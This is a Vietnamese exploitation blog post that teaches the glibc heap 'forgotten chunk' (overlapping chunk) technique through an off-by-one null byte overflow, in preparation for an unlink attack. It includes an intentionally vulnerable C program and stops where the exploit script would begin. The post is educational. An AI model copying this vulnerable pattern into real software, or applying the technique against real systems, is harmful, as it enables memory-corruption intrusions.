



<file: blog/2016/05/15/the-forgotten-chunk/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>The Forgotten Chunk - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="The Forgotten Chunk written in exploitation Như ta đã biết, Unlink Technique là 1 công cụ rất mạnh để khai thác các lỗ hổng ở vùng nhớ heap, tuy &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/2016/05/15/the-forgotten-chunk">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <article role="article" class="full-single-article">
  <div class="container">
    <div class="row">
      <div class="col-md-10 col-md-offset-1">
        <h1>The Forgotten Chunk</h1>
        <div class="meta">
          written 








  



<time datetime="2016-05-15T15:12:25+07:00" pubdate data-updated="true"></time>
          

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


        </div>
        <p>Như ta đã biết, Unlink Technique là 1 công cụ rất mạnh để khai thác các lỗ hổng ở vùng nhớ heap, tuy nhiên nhược điểm khá lớn ở kỹ thuật này là ta phải viết tràn được từ heap này sang heap kia (heap overflow) hoặc free 1 vùng nhớ 2 lần (double free). Điều này sẽ gặp trở ngại nếu ta kiểm soát số lượng bytes nhập vào và kiểm tra điều kiện trước free. Bài viết này sẽ đề cập đến một kỹ thuật khác hỗ trợ khá tốt cho Unlink Technique.</p>

<!--more-->


<h1>Ý tưởng bài toán</h1>

<p>Như bài viết trước đã đề cập, khi ta free một chunk, chương trình sẽ tìm đến chunk cuối cùng của unsorted bin (danh sách các chunk đã được free trước đó), sau đó sẽ thực hiện thao tác hợp lại. Có 2 điều thú vị ta có thể nhận ra sau khi quan sát kỹ cách hoạt động của hàm free và malloc:</p>

<ul>
<li>Khi malloc 1 vùng nhớ có kích thước nhỏ hơn kích thước một vùng nhớ khác đã được free trước đó, lẽ ra hàm malloc sẽ phải update trường <code>prev_size</code> của chunk tiếp theo, tuy nhiên malloc lại &ldquo;tìm&rdquo; chunk tiếp theo bằng cách lấy <a href="https://github.com/sploitfun/lsploits/blob/master/glibc/malloc/malloc.c#L3619">địa chỉ chunk đã free trước đó cộng với kích thước của nó</a>.</li>
</ul>


<p>=> Nếu ta điều khiển được kích thước đó sau khi đã free thì sao?</p>

<ul>
<li>Khi free, hàm free() lẽ ra phải kiểm tra xem trường <code>prev_size</code> của chunk cần free có đúng bằng với <code>size</code> của chunk trước đó hay không, nhg ko, lại một lần nữa hàm free() lại &ldquo;tìm&rdquo; chunk trước đó để họp lại bằng cách lấy địa chỉ chunk hiện tại trừ đi <code>prev_size</code> của nó</li>
</ul>


<p>=> Có khả năng các chunk nẳm giữa 2 chunk chuẩn bị hợp lại này sẽ bị &ldquo;lãng quên&rdquo; vào cùng bị hơp vào</p>

<p>Để thấy được rõ hơn, ta sẽ đi vào kịch bản cụ thể</p>

<h1>Kịch bản ( Overlapping chunk )</h1>

<p>Giả sử ta có chương trình như sau:</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="c1">//gcc -z execstack -o obo offByOne_heap.c</span>
</span><span class='line'><span class="cp">#include &lt;stdio.h&gt;</span>
</span><span class='line'>
</span><span class='line'><span class="kt">unsigned</span> <span class="kt">long</span> <span class="kt">long</span> <span class="kt">int</span> <span class="n">list_addr</span><span class="p">[</span><span class="mi">10</span><span class="p">];</span>
</span><span class='line'>
</span><span class='line'><span class="kt">int</span> <span class="nf">main</span> <span class="p">()</span> <span class="p">{</span>
</span><span class='line'>  <span class="n">list_addr</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x100</span><span class="p">);</span>
</span><span class='line'>  <span class="n">list_addr</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x200</span><span class="p">);</span>
</span><span class='line'>  <span class="n">list_addr</span><span class="p">[</span><span class="mi">2</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x100</span><span class="p">);</span>
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">1</span><span class="p">]);</span>
</span><span class='line'>  <span class="n">fgets</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span> <span class="mh">0x109</span><span class="p">,</span> <span class="n">stdin</span><span class="p">);</span>                  <span class="c1">// [1]</span>
</span><span class='line'>  <span class="n">list_addr</span><span class="p">[</span><span class="mi">3</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x100</span><span class="p">);</span>
</span><span class='line'>  <span class="n">list_addr</span><span class="p">[</span><span class="mi">4</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x80</span><span class="p">);</span>
</span><span class='line'>
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">3</span><span class="p">]);</span>                                  
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">2</span><span class="p">]);</span>                                  
</span><span class='line'>  <span class="n">list_addr</span><span class="p">[</span><span class="mi">5</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x300</span><span class="p">);</span>
</span><span class='line'>  
</span><span class='line'>  <span class="n">fgets</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">5</span><span class="p">],</span> <span class="mh">0x300</span><span class="p">,</span> <span class="n">stdin</span><span class="p">);</span>                  <span class="c1">// [2]</span>
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">4</span><span class="p">]);</span>
</span><span class='line'>  <span class="n">fgets</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">5</span><span class="p">],</span> <span class="mh">0x300</span><span class="p">,</span> <span class="n">stdin</span><span class="p">);</span>
</span><span class='line'>  <span class="n">fgets</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">5</span><span class="p">],</span> <span class="mh">0x300</span><span class="p">,</span> <span class="n">stdin</span><span class="p">);</span>
</span><span class='line'>  <span class="n">puts</span><span class="p">(</span><span class="s">&quot;Good bye!&quot;</span><span class="p">);</span>
</span><span class='line'>  <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Ta có thể thấy ở đây chương trình kiểm soát số bytes nhập vào bằng hàm fgets nên không thể thực hiện Unlink Technique ngay được. Tại [1], chương trình cho ta nhập 0x109 bytes, mặt khác lượng bytes chứa data của list_addr[0] là 0x100, vậy byte cuối cùng ( null byte do fgets thêm vào ) đã bị đè vào trường <code>size</code> của list_addr[1]. Như đã phân tích ở phần trước, trường <code>prev_size</code> của list_addr[2] sẽ không được cập nhật ở câu lệnh malloc sau đó, mà lại được cập nhật ở trước đó 10 bytes, đúng với lượng bytes đã mất của trường <code>size</code>!!</p>

<p><img src="/assets/forgotten/malloc.png" height="966" width="992" alt="" /></p>

<p>Sau đó, ta malloc 2 vùng nhớ có tổng kích thước &lt; kích thước của vùng nhớ list_addr[1] đã được free trước đó. Khi ta free list_addr[3] và free list_addr[2], hàm free sẽ nghiêm nhiên coi 2 chunk này là liền nhau và thực hiện thao tác hợp => list_addr[4] đã bị &ldquo;lãng quên&rdquo;. Bằng chứng là khi malloc list_addr[5], địa chỉ của list_addr[5] sẽ nhỏ hơn địa chỉ của list_addr[4]</p>

<p><img src="/assets/forgotten/free.png" height="966" width="992" alt="" /></p>

<p>Từ đây, ta có thể sử dụng Unlink Technique một cách dễ dàng với file exploit.py đầy đủ sau:</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
